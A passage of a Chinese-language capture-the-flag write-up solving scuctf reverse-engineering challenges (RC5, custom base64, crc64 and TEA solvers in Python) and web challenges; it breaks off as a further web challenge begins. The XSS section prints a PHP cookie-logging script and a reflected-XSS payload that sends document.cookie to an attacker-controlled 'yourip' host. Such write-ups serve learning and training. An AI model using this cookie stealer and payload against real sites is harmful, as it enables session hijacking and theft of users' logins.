
一路执行到底,输出了 flag
# rcrcrc
这个也是个 Linux 程序,先执行看看

程序没有任何输出,随便输入一些字符,程序直接退出
文件类型也是 64 位的 ELF,IDA 64 打开分析

main 函数中有 scanf() 和几个变量定义,最终判断四个变量值是否正确,接着进入 sub_400894 查看

其中 ROL 和部分变量的名字是自己修改过的,点开 ROL 很容易分析出这是循环左移函数



在 while(1) 循环里面用到的 2 次 ROL 的特点,结合题目名字可以猜测这是一个 RC5 加密程序,进入 sub_4006FC 进一步查看

可以确定是 RC5 加密,一个分组是 32 位,做 12 轮循环, sub_400894 是密钥扩展函数, sub_4006FC 是加密函数
但与一般的 RC5 不同的是每一轮使用的子密钥是一样的

循环变量 j 作为密钥数组索引,没有修改
要进行解密,首先要获得使用的子密钥,在这里无需对密钥扩展函数进行分析,直接在动态调试中从内存 dump 出各个子密钥即可

可以得到 4 个子密钥 0xd24aaa79 , 0x0bf82ac7 , 0xeb5a5436 , 0x04fc4110
按照密钥的使用顺序,编写解密程序
import libnum | |
def ror(num,d): | |
tmp=num>>(d&0x1f) | |
return tmp|((num<<(32-(d&0x1f)))&2**32-1) | |
s=[0xd24aaa79,0x0bf82ac7,0xeb5a5436,0x04fc4110] | |
cipher=[0xf4a956bf,0xba568f3d,0xd73a7f7c,0x817f532b] | |
message=[] | |
for r in range(0,3,2): | |
ld=cipher[r] | |
rd=cipher[r+1] | |
for rnd in range(12): | |
rd=ror((rd-s[r+1])&2**32-1,ld)^ld | |
ld=ror((ld-s[r])&2**32-1,rd)^rd | |
rd=(rd-s[1])&2**32-1 | |
ld=(ld-s[0])&2**32-1 | |
message.append(libnum.n2s(ld)) | |
message.append(libnum.n2s(rd)) | |
print(message) |
运行脚本,得到几个字符串

似乎不是可读的字符串,但确实都落在 ASCII 范围内,看了半天才注意到 linux 是小端位序,这个结果也是小端方式输出的,实际 flag 应该倒过来,结果是 rc5_fking_boring
# baha
这题是个 exe 程序,直接运行看看

接收两次输入,有错误提示,IDA 打开分析
没有 main 函数,搜索字符串 "Welcome"
进到这个函数查看

其中部分变量名和函数名是自己修改过的,程序首先输入两个字符串,然后对第二次输入进行一个判断,进入 check_is_number 函数查看

比较明显的是 v1[v2] - 48 <= 9 ,也就是数字 0-9 的 ASCII 码,基本上可以得知这个函数是判断是否为数字字符串
check_is_number 检查通过后,接下来有一个 sub_401060 函数,进入查看

注意到里面有 >>6 , & 3 等操作,再结合 abcdefg 这个变量

可以判断这是一个 base64 Encode 函数,并且

这里面的字符串就是编码的结果,然而直接将这个字符串 Decode 得不到一个可读字符串
然后发现这个函数最开始还有一个 sub_401000 函数,进入查看

这个函数对 base64 的编码表进行了打乱,上动态调试,直接 dump 出打乱的编码表

编写脚本,查表还原 strcmp base64 编码字符串的原始值
origin='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' | |
modified='pj+Oh2IXB6dyV5ArzmDtML0ZkeqPgwfvJbaSEHnxUY79K4Go3u/TC1sl8iFQWcNR' | |
key_enc='kEjTmtB3VtHvgs51kl5v' | |
key='' | |
for ch in key_enc: | |
key+=origin[modified.index(ch)] | |
print(key) |


Decode 得到 b@sE2019_scucs_ ,这个就是第一次输入的 name ,接下来看 phone

这一段将 name 和 phone 连接到了一个字符串中,总长度是 24 ,所以 phone 的长度应该是 9
然后看到最后的判断处

进入这个 sub_401160 查看,函数里面一共三段循环

第一段循环是 32 位常量的异或操作

第二段循环是查表操作

第三段循环特征比较明显,有 >>5 , ×16 ,也就是 <<4 操作,并且有 -0x61c88647 = 0x9e3779b9 常量,可以推断出是一个 tea 加密
结合题目名字 baha,ba 应该代表 base64,ha 应该是 hash,那么第二段循环应该是一个 hash 算法,而用查表方式的 hash 算法,一般就是 crc 了
仔细分析第二段代码:首先取出第一个字符,与初始寄存器异或得到索引值,寄存器右移 8 位,通过索引查表得到某个值,再与寄存器异或,寄存器长度是两个 DWORD,所以是一个查表法 crc64,并且第一段循环就是生成表的操作,同样直接动态调试 dump 出表

有了表后,需要逆向恢复出 9 个字节内容,因为 crc64 的长度是 8 字节,所以第一个字节只能猜测,范围也比较小,在数字字符范围内
恢复的方法参考了这篇文章
因为正向计算时寄存器先逻辑右移 8 位,再与一个 DWORD 异或,所以第一个字节与查表得到的值的第一个字节相等,利用这个可以得到表中这一个 DWORD 的索引。得到第一个 DWORD 后,寄存器先与这个 DWORD 异或,再左移 8 位,然后重复第一次操作,一共可以得到 8 个 DWORD 的索引
根据这些索引号,遍历所有的第一个字节,进行一次正向计算,约束后八个字节的输入必须使得查表时的索引号是所期望的值,就能得到每一种符合条件的输入
tea 的解密比较容易,将 + 改为 - ,顺序调换即可
完整的脚本如下
name='b@sE2019_scucs_' | |
phone='' | |
num='0123456789' | |
data=[0,0,0x30358979,0x7AD870C8,0x606B12F2,0xF5B0E190,0x505E9B8B,0x8F689158,0x9841B68F,0xC038E573,0xA8743FF6,0xBAE095BB,0xF82AA47D,0x358804E3,0xC81F2D04,0x4F50742B,0x6814FE75,0xAB28ECB4,0x5821770C,0xD1F09C7C,0x087FEC87,0x5E980D24,0x384A65FE,0x24407DEC,0xF05548FA,0x6B1009C7,0xC060C183,0x11C8790F,0x903E5A08,0x9EA0E857,0xA00BD371,0xE478989F,0x88BE6F81,0x7D08FF3B,0xB88BE6F8,0x07D08FF3,0xE8D57D73,0x88B81EAB,0xD8E0F40A,0xF2606E63,0x10FFD90E,0xBD301A48,0x20CA5077,0xC7E86A80,0x7094CBFC,0x4880FBD8,0x40A14285,0x32588B10,0xE0AA91F4,0xD620138F,0xD09F188D,0xACF86347,0x80C18306,0x2390F21F,0xB0F40A7F,0x594882D7,0x78EB277B,0x1618F6FC,0x48DEAE02,0x6CC08634,0x18803589,0xE3A8176C,0x28B5BCF0,0x997067A4,0x117CDF02,0xFA11FE77,0x2149567B,0x80C98EBF,0x7117CDF0,0x0FA11FE7,0x41224489,0x75796F2F,0x893D698D,0x3A291B04,0xB908E0F4,0x40F16BCC,0xE9567B7F,0xCF99FA94,0xD963F206,0xB5418A5C,0x79682177,0x513912C3,0x495DA80E,0x2BE1620B,0x19033385,0xA489F353,0x2936BAFC,0xDE51839B,0xE12997F8,0x9101F7B0,0xD11C1E81,0xEBD98778,0x8142850A,0x64B11620,0xB1770C73,0x1E6966E8,0x99C2B083,0x8719014C,0xA9F739FA,0xFDC17184,0xF9A9A271,0x72A9E0DC,0xC99C2B08,0x08719014,0x0183060C,0x4721E43F,0x31B68F75,0x3DF994F7,0x61E814FE,0xB29105AF,0x51DD9D87,0xC8497567,0xF1D64EF6,0x2C31EDF8,0xC1E3C78F,0x56E99D30,0x91BD5C04,0xD9810C68,0xA188D57D,0xA3597CA0,0x6997F879,0xEC09088B,0x59A27100,0x96D17843,0x09FCEA8B,0x19B9E91B,0x39C963F2,0x636199D3,0x7A6E2D6F,0xDF7ADABD,0x4A5BA416,0xA5A2AA75,0x1A053F9D,0x2ACA3B2D,0x2A30B6E4,0x50124BE5,0xE22F9BE0,0x1F423FCE,0xD21A1299,0x659A4F06,0x82448912,0xEAF2DE5E,0xB271006B,0x902AAE96,0x127AD31A,0x74523609,0x224F5A63,0x0E8A46C1,0x7211C1E8,0x81E2D799,0x42244891,0xFB3AA751,0x8A3B6595,0xB46AD37A,0xBA0EECEC,0xCEB2A3B2,0xEA507767,0x41DA32EA,0xDA65FE1E,0x3B024222,0xF2D042EE,0xA2722586,0xC2E5CB97,0xD8AA554E,0x92BB501C,0x57C2C416,0xA28ED965,0x2D1AB4DE,0x6A91F461,0x624AC0F5,0x5AA47D18,0x1892B03D,0x0AFAE693,0x97FA2165,0x3ACF6FEA,0xED2251AD,0x9AC4BC9B,0x095AC932,0xAAF135E2,0x7382B9FA,0xFAAFAE69,0xFCEA28A2,0xCA9A2710,0x8632586A,0x02850A14,0xC9622C41,0x32B0836D,0xB3BA5C89,0x62EE18E6,0x3CD2CDD1,0x52DB919F,0x460ABD19,0x6B12F26D,0x256B24CA,0x5B277B14,0x5FB35402,0x0B79E09F,0xD0DBC55A,0x3B4C69E6,0xAA03B592,0xF35344E2,0xE553C1B9,0xC366CD9B,0x9F8BB171,0x93385610,0x10E32029,0xA30DDF69,0x6A3B50E1,0x03060C18,0x8E43C87E,0x33338561,0xF49BB8B6,0x636D1EEA,0x7BF329EE,0x53589793,0x012B5926,0x9B47BA97,0x4E7B2D0D,0xAB7233EE,0x34A35DC5,0xFB2CA865,0xBBCBCC9D,0xCB19211C,0xC113BC55,0xE3AC9DEC,0x5863DBF1,0xD3991495,0x22BBAB39,0x83C78F1E,0xADD33A61,0xB3F20667,0xD70B4AA9,0x7BED2B63,0x985B3E82,0x4BD8A21A,0xE2834E4A,0x1B863991,0x6DEBDF12,0x2BB3B0E8,0x1733AFDA,0x8BB86399,0xF34B3745,0xBB8DEAE0,0x8993478D,0xEBD3716B,0x06FBD6D5,0xDBE6F812,0x7C23A61D,0x13F9D516,0x3373D236,0x23CC5C6F,0x49ABA2FE,0x7392C7E4,0xC6C333A6,0x43A74E9D,0xBC1B436E,0xAC4BC9B5,0x95AC9329,0x9C7E40CC,0xEF74E3E1,0xCC20DB47,0x601C72B9,0xFC15523E,0x1AC40271,0x340A7F3A,0x5594765A,0x043FF643,0x2F4C0692,0x54616DC8,0xA02497CA,0x6454E4B1,0xDAFCE702,0xC45F37C0,0x3E847F9D,0xF46ABEB9,0x445C0F55,0xA4342532,0xCB349E0D,0x9401AC4B,0xB1ECEEC5,0x5C1E814F,0xFEBC9AEE,0x6C2B0836,0x8464EA26,0x3C7593BD,0x0B0C7B7E,0x0C401AC4,0x71D40BB6,0x24F5A634,0xE8A46C12,0x14C02F4D,0x927C1CDA,0x449EB4C6,0x1D148D82,0x74AB3DBF,0x67CCFD4A,0xBCB410BB,0x289C8961,0x8C8199C2,0x5244F9A9,0xDCDF0249,0xDD2C68F1,0xECEA8B30,0xA7F41839,0x4CE15841,0x438C80A6,0x7CD4D138,0x3954F06E,0x2C8A4AB3,0xB63C6136,0x1CBFC3CA,0xCCE411FE,0xD4A0EECE,0x83B465D5,0xE49567B7,0xF96C151D,0xB4CBFC3C,0x76048445,0x84FE7545,0x0CDCF48D,0xBD3716B7,0x6FBD6D5E,0x8D029FCE,0x15651D96,0xDD5C0445,0x9A0D8CCE,0xED698D3C,0xE0D5FC06,0x2576A038,0xAF85882D,0x15432941,0xD55DF8E5,0x451DB2CA,0x5A3569BD,0x75283BB3,0x20ED1975,0xD523E8C2,0xC49581EA,0xE51661BB,0xBE4DF122,0xB548FA30,0x3125607A,0x857D7349,0x4BFD10B2,0x4D625E4D,0x04AD6499,0x7D57D734,0x7E751451,0x2D094CBF,0xF11D8509,0x1D3CC5C6,0x8BC5F5C1,0x35897936,0x12B59265,0x05BCF04F,0x686DE2AD,0x55E26BC4,0xE70573F5,0x65D7E2BD,0x9DDD033D,0xADC8CFB9,0xD28D7716,0x9DFD46C0,0xA85507DE,0xCDA3DD4B,0x273D9686,0xFD965432,0x5DE5E64E,0x5D9D8743,0xB99D7ED1,0x6DA80E3A,0xC3450E19,0x3DF695B1,0x4C2D9F41,0x0DC31CC8,0x36F5EF89,0xC5DC31CC,0x79A59BA2,0xF5E9B8B5,0x037DEB6A,0xA5B7233E,0x8C157A32,0x9582AA47,0xF6CD0AFA,0xD625E4DA,0x4AD64994,0xE6106DA3,0x300E395C,0xB64EF628,0xBF66A804,0x867B7F51,0xC5BED8CC,0x4E645255,0x8AEEACE7,0x7E51DB2C,0xF036DC2F,0x2E0F40A7,0x7F5E4D77,0x1E3AC9DE,0x05863DBF,0xBE311AAF,0xE1FEA520,0x8E0493D6,0x9B26D5E8,0xDE5A085D,0x144E44B0,0xEE6F8124,0x6E963478,0x2670AC20,0x21C64053,0x16452559,0x5B1E309B,0x461BBED2,0xD476A1C3,0x762E37AB,0xAEAED10B,0x5E9B8B5B,0x37DEB6AF,0x6EAE0222,0x4D06C667,0x3EF099A9,0xC26E573F,0x0EC510D0,0xB8B627F7,0xC6DA3DD4,0xF7E653DC,0xF6EFB4AD,0x8D3E2314,0xA6B12F26,0x0256B24C,0x9684A65F,0x788EC284,0x368F752E,0x9CF65A1B,0x06BAFC57,0xE62E2AD3,0x56E467DC,0x6946BB8B,0x66D1EEA5,0x139ECB43,0xAECEC3A1,0x5CCEBF68,0x9EFB4AD8,0x2616CFA0,0xCEA5D153,0xA97E5EF8,0xFE90582A,0xD3A62E30,0xC7593BD8,0xB0C7B7E3,0xF76CB2A1,0xCA1FC72B,0xA732292A,0x45775673,0x9707A053,0x3FAF26BB,0x5F188D57,0x70FF5290,0x6F2D042E,0x0A272258,0x3F739FA5,0x854FB300,0x0F4616DC,0xFF97C3C8,0xAF4DC5AD,0x1BEF5B57,0x9F784CD4,0x61372B9F,0xCF26D75F,0xEE5FBAC7,0xFF135E26,0x9487CA0F,0x370C7322,0xDBD7BE24,0x0739FA5B,0xA10FCEEC,0x576761D0,0x2E675FB4,0x6752E8A9,0x54BF2F7C,0x4FE75459,0xCDCF48D8,0x7FD2DD20,0xB7173810,0x2F8C46AB,0x387FA948,0x1FB9CFD2,0x42A7D980,0xD7A6E2D6,0x0DF7ADAB,0xE7936BAF,0x772FDD63,0xB7CDF024,0xF8474C3B,0x87F8795D,0x829F3CF3,0x27F3AA2C,0x66E7A46C,0x17C62355,0x1C3FD4A4,0x4798B8DE,0x935745FC,0x77AD31A7,0xE98F3534,0xBFB21CA3,0xA6DF411F,0x8F8795DA,0xDC0731D7,0xDFD90E51,0x536FA08F,0xEFEC8728,0x29B7D047] | |
origin=[0xffffffff,0xffffffff] | |
k=[0x2175da3a,-0x4c241d25,0x149b411,-0x2b15395b] | |
delta=0x9e3779b9 | |
summary=0 | |
result=[0x8dc86024,0xeabfaf3] | |
for i in range(32): | |
summary+=delta | |
result[0]+=((summary+result[1])&0xffffffff) ^ (((result[1]>>5)-0x4c241d25)&0xffffffff) ^ (((result[1]<<4)+0x2175da3a)&0xffffffff) | |
result[0]&=0xffffffff | |
result[1]+=((summary+result[0])&0xffffffff) ^ (((result[0]>>5)-0x2b15395b)&0xffffffff) ^ (((result[0]<<4)+0x149b411)&0xffffffff) | |
result[1]&=0xffffffff | |
print('ans=',map(hex,result)) | |
summary=0xc6ef3720 | |
result=[0x26e17720,0x81814336] | |
for r in range(32): | |
result[1]-=((summary+result[0])&0xffffffff) ^ (((result[0]>>5)-0x2b15395b)&0xffffffff) ^ (((result[0]<<4)+0x149b411)&0xffffffff) | |
result[1]&=0xffffffff | |
result[0]-=((summary+result[1])&0xffffffff) ^ (((result[1]>>5)-0x4c241d25)&0xffffffff) ^ (((result[1]<<4)+0x2175da3a)&0xffffffff) | |
result[0]&=0xffffffff | |
summary-=delta | |
print('ans=',map(hex,result)) | |
for ch in name: | |
v14=origin[0]^ord(ch) | |
index=2*(v14&0xff) | |
origin[0]=(origin[0]>>8)+((origin[1]&0xff)<<24) | |
origin[1]>>=8 | |
origin[0]^=data[index] | |
origin[1]^=data[index+1] | |
print('origin=',map(hex,origin)) | |
blks=[] | |
for r in range(8): | |
e=result[1]&0xff000000 | |
for i in range(len(data)): | |
if e==data[i]&0xff000000 and i%2==1: | |
blks.append(i) | |
result[1]=((((result[1]^data[i]))<<8)&0xffffffff) | |
print(map(hex,result)) | |
result[0]=(result[0]^data[i-1])&0xffffffff | |
result[1]+=(result[0]&0xff000000)>>24 | |
result[0]=(result[0]<<8)&0xffffffff | |
print(map(lambda x:hex(data[x]),blks)) | |
for n in num: | |
origin=[0x424fa357, 0x3f6a6fab] | |
ind=[] | |
number='' | |
for i in range(len(blks)+1): | |
if i==0: | |
v14=origin[0]^ord(n) | |
index=2*(v14&0xff) | |
number+=n | |
else: | |
index=blks[len(blks)-i]-1 | |
number+=(chr((origin[0]^(index/2))&0xff)) | |
origin[0]=(origin[0]>>8)+((origin[1]&0xff)<<24) | |
origin[1]>>=8 | |
origin[0]^=data[index] | |
origin[1]^=data[index+1] | |
print('n=',n,' i=',i,map(hex,origin),number) | |
print(map(hex,origin)) |

可以看到 201914153 是符合条件的输入,拼接出 flag
scuctf{b@sE2019_scucs_201914153}
# Web
年代久远,有些截图不够完整
# 来了老弟?
点开链接,什么都没有,打开 F12 发现存在页内跳转,直接在返回头拿到疑似 flag 的字符串

尝试 base64 Decode 拿到 flag
scuctf{y0U_jUs7_neEd_car3ful}
# 简单的 XSS
截图没了,总之 Link 1 是一个可以通过服务器代理访问其他页面的网站,Link 2 是没有做过滤的网站,可以随便 XSS 利用,因此考虑在 Link 1 填入 Link 2 中经过 XSS 注入后的一个 URL
首先写一个能记录访问者 cookie 的简单应用 cookie.php ,部署在自己服务器上
<?php | |
$cookie = $_GET['cookie']; | |
$ip = getenv('REMOTE_ADDR'); | |
$time = date('Y-m-d g:i:s'); | |
$referer = getenv('HTTP_REFERER'); | |
$agent = $_SERVER['HTTP_USER_AGENT']; | |
$fp = fopen('cookie.txt', 'a'); | |
fwrite($fp," IP: " .$ip. "\n Date and Time: " .$time. "\n User Agent:".$agent."\n Referer: ".$referer."\n Cookie: ".$cookie."\n\n\n"); | |
fclose($fp); | |
header("Location: http://www.baidu.com"); | |
?> |
然后构造 payload
http://120.78.185.175:5000/hachp1/love/index.php?greet=%3Cscript%3Ewindow.open(%22http://yourip/cookie.php?cookie=%22%2bdocument.cookie)%3C/script%3E
将 yourip 换成真实的 IP 地址,在 Link 1 中填入访问

然后打开程序写入的 cookie.txt 即可拿到 flag
# 你好呀
打开链接,提示有 app.js.bak ,打开可以看到源码
